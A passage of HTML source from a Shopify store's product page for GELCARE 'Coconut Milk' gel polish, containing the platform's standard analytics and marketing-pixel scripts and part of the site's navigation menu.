          Categories: ["*All Products*","*BACKTOSCHOOL24*","*FLASH15*","*GELCARE + Toyo*","*Gelcare Colours (No Kit)*","*GELCARE*","*Pro Lounge*","__Layering Guide","All Products","Allergens Warning","Archive Restock","Best Sellers","Best Sellers (Old)","BF23","Black Friday","Boxing Day","Boxing Day - 20% Off","BSE","Canada Day Sale","Core Collection","GEL POLISH","Gel Polish","Gel Polish (24$ ONLY)","Gel Polish All Products","Gel Polish Best Sellers","Gel Polish Colours","Gel Polish Made in Canada","Gelcare Affiliate Products","Gelcare CAN Tabs","GELCARE Favorites","GELCARE Products Promo","Gelcare\/Treasure Box Affiliate Products","Gifts Under 25$","Made in Canada","Mother's Day Sale 2024","Pantone's Trend Edit","Polish Colours","Stocking Stuffers","Summer Nails Sale","Tariffs","Trending (Gel Colours)","Trending Colours"],
          ImageURL: "https://lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB_grande.jpg?v=1692217363",
          URL: "https://lemanoir.com/en/products/coconut-milk",
          Brand: "GELCARE™️",
          Price: "$24.00",
          Value: "24.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b91de-d639-7828-9b27-6f0a14da1daa/pasilobus-turbo-37/assets/turbo.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2688254017,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2688254017,storefrontBaseUrl: "https://lemanoir.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3148382577","configuration":"{\"accountID\":\"VimFAt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"752714097","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-M23V6NEWMK\\\",\\\"AW-357007027\\\",\\\"GT-WF7S3VL\\\"],\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-M23V6NEWMK\\\",\\\"AW-357007027\\\/bFcvCIXl9cQaELP9naoB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-M23V6NEWMK\\\",\\\"AW-357007027\\\/4rwRCIHn9cQaELP9naoB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-M23V6NEWMK\\\",\\\"AW-357007027\\\/NINUCP7m9cQaELP9naoB\\\",\\\"MC-M3LNE8WVMC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-M23V6NEWMK\\\",\\\"AW-357007027\\\/pfFKCILl9cQaELP9naoB\\\",\\\"MC-M3LNE8WVMC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-M23V6NEWMK\\\",\\\"AW-357007027\\\/crWeCPvm9cQaELP9naoB\\\",\\\"MC-M3LNE8WVMC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-M23V6NEWMK\\\",\\\"AW-357007027\\\/OvxCCITn9cQaELP9naoB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-M23V6NEWMK\\\",\\\"AW-357007027\\\/E4rhCPjm9cQaELP9naoB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"110231617","configuration":"{\"pixel_id\":\"523299228017734\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"67010625","configuration":"{\"shopId\":\"le-manoir-mtl.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5406785","configuration":"{\"myshopifyDomain\":\"le-manoir-mtl.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Le Manoir®","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"le-manoir-mtl.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/lemanoir.com\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.0,"currencyCode":"CAD"},"product":{"title":"Coconut Milk","vendor":"GELCARE™️","id":"4321547845697","untranslatedTitle":"Coconut Milk","url":"\/en\/products\/coconut-milk","type":"Gel Polish"},"id":"39396190912577","image":{"src":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363"},"sku":"GCLR0003","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://lemanoir.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2688254017","storefrontBaseUrl":"https:\/\/lemanoir.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Coconut Milk\",\"vendor\":\"GELCARE™️\",\"id\":\"4321547845697\",\"untranslatedTitle\":\"Coconut Milk\",\"url\":\"\/en\/products\/coconut-milk\",\"type\":\"Gel Polish\"},\"id\":\"39396190912577\",\"image\":{\"src\":\"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363\"},\"sku\":\"GCLR0003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":4321547845697,"gid":"gid:\/\/shopify\/Product\/4321547845697","vendor":"GELCARE™️","type":"Gel Polish","handle":"coconut-milk","variants":[{"id":39396190912577,"price":2400,"name":"Coconut Milk","public_title":null,"sku":"GCLR0003"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4321547845697,"requestId":"35971fe8-39cf-439c-9a48-91b8c0799943-1768607589"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2688254017,
      theme_id: 188791619953,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lemanoir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lemanoir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lemanoir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2688254017,"isMerchantRequest":null,"themeId":188791619953,"themeCityHash":"4120593301837088871","contentLanguage":"en","currency":"CAD","eventMetadataId":"e92062ad-87f9-4ed8-bb11-707da04e0c6e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4321547845697,"requestId":"35971fe8-39cf-439c-9a48-91b8c0799943-1768607589","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":39396190912577,"productId":4321547845697,"productGid":"gid:\/\/shopify\/Product\/4321547845697","name":"Coconut Milk","price":"24.00","sku":"GCLR0003","brand":"GELCARE™️","variant":null,"category":"Gel Polish","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":39396190912577,"productId":4321547845697,"productGid":"gid:\/\/shopify\/Product\/4321547845697","name":"Coconut Milk","price":"24.00","sku":"GCLR0003","brand":"GELCARE™️","variant":null,"category":"Gel Polish","nonInteraction":true,"remote":false,"referer":"https:\/\/lemanoir.com\/en\/collections\/all\/products\/coconut-milk"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lemanoir.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lemanoir.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2688254017"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="188791619953"
  data-theme-name="Prestige"
  data-theme-version="4.9.10"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lemanoir.com/api/collect"
></script>
</head><body data-gelcare-view="puddle" class="prestige--v4 features--heading-large features--heading-uppercase features--show-page-transition features--show-button-transition features--show-image-zooming features--show-element-staggering  template-product">




    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDCDS8H"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    
    
    
    


	

    <a class="PageSkipLink u-visually-hidden" href="#main">Skip to content</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div><div class="PageTransition"></div><div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section"><section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Close navigation"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Sidebar navigation"><div class="Collapsible"><button class="Collapsible__Button Heading u-h7 -caption" data-action="toggle-collapsible" aria-expanded="false">Gel Polish<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content">
													
														
													
														
													

												

													
														
													

												

													

												

													

												

													

												

													
												

                        <div class="Collapsible"><a href="/en/collections/shop-all-colours" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Colours
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/gel-polish-best-sellers" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Best Sellers
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/core-collection" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Core Collection
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/last-chance" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Last Chance
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/top-base" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Bases &amp; Tops
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/starter-kit" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Starter Kits
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/tools" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Tools
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/gel-polish-all-products" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Shop All
															</span>
														</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h7 -caption" data-action="toggle-collapsible" aria-expanded="false">Nail Polish<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content">
													

												

													

												

													
													
													
													

												

													
												

                        <div class="Collapsible"><a href="/en/collections/nail-polish-colours" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Colours
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/nail-polish-bases-tops" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Bases &amp; Tops
															</span>
														</a></div>

                        <div class="Collapsible"><a href="/en/products/nail-polish-removal-solution" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Removal Solution
															</span>
														</a></div>

                        <div class="Collapsible"><a href="/en/products/clean-up-brush" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Clean-Up Brush
															</span>
														</a></div>

                        <div class="Collapsible"><a href="/en/products/gelcare-nail-polish-starter-kit" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Nail Polish Starter Kit
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/nail-polish-collection" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Shop All
															</span>
														</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h7 -caption" data-action="toggle-collapsible" aria-expanded="false">Nail Care<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content">
													
													

												

													
														
													
														
													

												

													
													

												


                        <div class="Collapsible"><a href="/en/products/pedicure-kit" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Pedicure Kit
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/tools" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Tools
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/cuticle-care" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Cuticle Care
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/removal-solution" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Removal Solution
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/nail-art" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Nail Art
															</span>
														</a></div>

                        <div class="Collapsible"><a href="/en/products/body-scrub-bar" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
